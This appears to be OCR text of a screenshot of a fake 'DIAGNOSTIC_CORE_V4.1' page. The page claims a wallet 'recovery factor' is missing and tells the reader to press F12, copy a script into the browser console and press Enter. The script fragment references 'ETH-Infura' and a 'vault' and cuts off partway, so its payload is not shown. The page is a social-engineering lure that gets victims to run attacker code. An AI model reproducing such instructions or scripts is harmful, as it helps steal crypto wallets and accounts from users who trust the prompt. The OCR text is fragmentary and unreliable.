
DIAGNOSTIC_CORE_V4.1
Identification of
Unable to find valid
recovery factor
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2wxtrlqqrhg

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Unable to find valid 
recovery factor (Hash: 0xbf9a471f)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"AES-GCM",hash:"SHA-512"},true,